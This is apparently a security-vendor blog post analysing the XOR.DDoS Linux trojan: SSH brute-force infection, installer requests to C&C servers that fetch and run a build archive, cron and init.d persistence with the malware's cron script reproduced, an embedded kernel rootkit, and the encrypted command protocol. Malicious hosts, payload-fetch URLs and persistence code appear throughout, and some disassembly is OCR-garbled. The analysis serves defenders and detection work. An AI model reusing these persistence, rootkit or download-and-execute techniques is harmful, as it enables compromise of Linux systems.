# **Linux DDoS Trojan hiding itself with an embedded rootkit**

**blog.avast.com**[/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/](https://blog.avast.com/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/)





All you need to know about the newest Linux threat.



[A](https://blog.avast.com/wp-content/uploads/2015/01/10867127_1516649011939387_257681840_n.jpg)t the end of September 2014, a new

threat for the Linux operating system dubbed [XOR.DDoS](http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html) forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim's Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.

## **Installation Script & Infection Vector**

The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the [Trojan](https://www.avast.com/c-trojan) usually via a shell script. The script contains procedures like *main*, *check*, *compiler*, *uncompress*, *setup*, *generate*, *upload*, *checkbuild*, etc. and variables like *\_\_host\_32\_\_*, *\_\_host\_64\_\_*, *\_\_kernel\_\_*, *\_\_remote\_\_*, etc. The *main* procedure decrypts and selects the C&C server based on the architecture of the system.

In the requests below, *iid* parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command *lsmod*. Then it takes the last one and extracts its name and the parameter *vermagic*. In one of our cases, the testing environment runs under "*3.8.0-19-generic\ SMP\ mod\_unload\ modversions\ 686\* ", which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.

Three GET requests are issued to C&C. The first one is performed by the *check* procedure (note the original misspelling):

request:

GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Then *compiler* procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:

request:

GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin &password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C 66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005 &ver=3.8.0-19 generic%5C%20SMP%5C%20mod\_unload%5C%20modversions%5C%20686%5C%20 &kernel=3.8.0 reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Finally, the third GET request downloads the customized version of the Trojan's binary in the form of a gzip archive, which is unpacked and executed:

request: GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz reply: 1001|CE74BF62ACFE944B2167248DD0674977|create ok

The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in */lib/modules/%s/build/* directory, where *%s* means the return value after calling the command *uname* with parameter *r,* then packs all files and uploads them to the C&C server using a custom uploader called *mini*. The steps of the first scenario follows.

The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the *vermagic* value of LKM needs to agree with the version of the kernel headers installed on the user's system. That's the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.

## **Structure & Persistence**

The binary structure of the main executable is as follows:



The persistence of the Trojan is achieved in multiple ways. First, it is installed into the */boot/* directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the */etc/init.d* directory. It is together with five symbolic links pointing to the script created in */etc/rc%u.d/S90%s*, where *%u* runs from 1 to 5 and *%s* is substitute with the random. Moreover, a script */etc/cron.hourly/cron.sh* is added with the content:

```
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin'
for i in `cat /proc/net/dev|grep :|awk -F: {',27h,'print $1',27h,'}`; do ifconfig $i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug
```
The line "*\*/3 \* \* \* \* root /etc/cron.hourly/cron.sh*" is inserted in the crontab.

The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot's configuration file, 2. reinstalling itself as the */lib/udev/udev* file, and 3. performing flooding commands. The configuration file contains four categories of lists: *md5*, *denyip*, *filename* and *rmfile* and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):



rnfile=/tmp/.sshhdd<mark>/tmp/.sshdd,/etc/.SSN2,/etc/.SSNN2/</mark>/etc/Gates\_18N52\_BTC,/root/gonne-sysadmin<mark>/etc/Gates\_36000-</mark>/root/cao,/root/ssh<br>rnfile=/etc/dbus-daemon,/etc/gnome-system,/root/sq12U8,/root/Explorer-aoutu,/etc/syslo

The lists of processes to kill or remove before its own installation is typical for flooding Trojans.

Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called *daemondown*:

```
.text:00000570
                                   BL.
                                            dec_conf
                                                               ; http://info1.3000uc.com/b/u.php?id=xxx
 .text:0000D574
                                   SUB
                                            R3, R11, #-(ip+8)
 .text:0000D578
                                   SHR
                                            R3, R3, #4
                                            R3, R3, #4<br>R0, R3
.text:0000057C
                                   SUB
.text:0000D580
                                                              ; dst
                                   MNU
                                            R1, =byte_7C2E4 ; src
.text:0000D584
                                   LDR
.text:0000D588
                                   MOU
                                            R2, #0x200
                                                                size
.text:0000D58C
                                   BL
                                            dec conf
                                                              ; www.macbookscan.com:2828|www.macbookscan.
.text:0000D590
                                   LDR
                                            R2, = DNS ADDR
.text:00000594
                                            R3, =a103 25 9 229 ; "103.25.9.229"
                                   LDR
                                            R1, R2.text:0000D598
                                   MNU
 .text:0000D59C
                                   MNU
                                            R2, R3
|.text:0000D5A0
                                   MOU
                                            R3, #0x10
           ...
                                    \cdots\vert.text:000005EC
.text:0000D5EC loc D5EC
                                                              ; CODE XREF: daemondown+1741j
.text:0000D5EC
                                   SUB
                                            R2, R11, #-(geturl+8)
                                            R2, R2, #4<br>R2, R2, #4<br>R3, R11, #-(geturl+8)
.text:0000D5F0
                                   SUB
.text:0000D5F4
                                   SUB
.text:0000D5F8
                                   SUB
.text:0000D5FC
                                            R3, R3, #4<br>R3, R3, #8
                                   SUB
 .text:0000D600
                                   SUB
.text:0000D604
                                   MOU
                                            R0, R2
                                                              ; http_url
 .text:0000D608
                                   MOU
                                            R1. R3
                                                              : size
|.text:0000D60C
                                   BL
                                            http download mem
```
A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as */lib/libgcc4.so* file, the unique file containing its identification string (see later) was */var/run/udev.pid*, the initialization script was */etc/cron.hourly/udev.sh* and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).

## **LKM Rootkit**

Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented research

related to these malicious DDoS tools at **Botconf 2014** in a survey called Chinese Chicken: [Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an](https://www.botconf.eu/wp-content/uploads/2014/12/2014-2.10-Chinese-Chicken-Multiplatform-DDoS-Botnets.pdf) embedded rootkit. It's main functionality is to hide various aspects of the Trojan's activity and is provided by procedures in the switch table:



The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0x9748712). The presence of the rootkit is first checked by opening a process with the name *rs\_dev*:



The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):



Based on the procedure names, it is likely that the malware authors were inspired by the open source project called [Suterusu t](https://github.com/mncoppola/suterusu)o build up their rootkit. The Trojan from last year called [Hand of Thief](https://blog.avast.com/2013/08/27/linux-trojan-hand-of-thief-ungloved/) failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says "An LKM rootkit targeting Linux 2.6/3.x on x86(\_64), and ARM". [Another article related to Suterusu](http://poppopret.org/2013/01/07/suterusu-rootkit-inline-kernel-function-hooking-on-x86-and-arm/) was published in January 2013.

### **C&C communication**

The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file */var/run/sftp.pid* containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim's machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:



The list of C&Cs is stored in the shell script in the *remote* variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called *Header*. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the *Header* are shown below. Highlighted parameters are the size of the total size of a command (*Size*, 0x102C), the task number (*Order*, 0x3, i.e. *\_cmd\_start* in the switch table), and the number of flooding tasks (*Task\_Num*, 0xF):



The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).

ı 00 00 00 00 05 00 00 00 02 00 00 00 78 03 00 00  $xL$ 斜寤 ı

### **Acknowledgement**

Thanks to my colleague [Jaromír Hořejší](https://twitter.com/jaromirhorejsi) for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.

### **Sources**

Here are the samples connected with the analysis:



